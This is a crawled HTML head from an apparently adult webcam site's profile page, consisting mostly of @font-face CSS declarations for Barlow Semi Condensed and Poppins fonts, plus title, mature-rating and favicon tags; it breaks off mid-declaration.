

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/RobertDuvaII
body_size: 11492
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="Pw88Kj1qZzEvIV1dDSQAJjpXei4QAhxMg9OsU30V_V37NBNMob8gHWS9">
	<title data-suffix="">
RobertDuvaII&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="RobertDuvaII is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 